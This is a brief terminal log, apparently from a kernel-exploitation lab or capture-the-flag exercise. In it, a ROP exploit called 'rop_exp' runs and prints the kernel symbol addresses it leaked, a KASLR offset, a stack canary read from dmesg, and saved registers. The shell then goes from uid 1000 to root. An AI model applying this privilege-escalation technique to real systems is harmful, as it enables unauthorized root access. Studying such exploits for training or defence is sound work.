 / $ id
uid=1000 gid=1000 groups=1000
/ $ ./rop_exp
the cmd is cat /tmp/kallsyms | grep startup_64 > startup_64
the addr(0x) is: 0xffffffffb8400000
the cmd is cat /tmp/kallsyms | grep commit_creds > commit_creds
the addr(0x) is: 0xffffffffb8483190
the cmd is cat /tmp/kallsyms | grep prepare_kernel_cred > prepare_kernel_cred
the addr(0x) is: 0xffffffffb84834b0
offset 0x37400000
[    8.943822] canary is 0x3d0c3e3fee30d00
the cmd is: dmesg | grep canary > canary
the canary is 0x3d0c3e3fee30d00
ip is 0x401cb5
cs is 0x33
ss is 0x2b
sp is 0x7ffc4368b3a0
flag is 0x246
status has been saved.
[    8.962534] canary is 0x3d0c3e3fee30d00
=.=
/ # id
uid=0 gid=0
/ #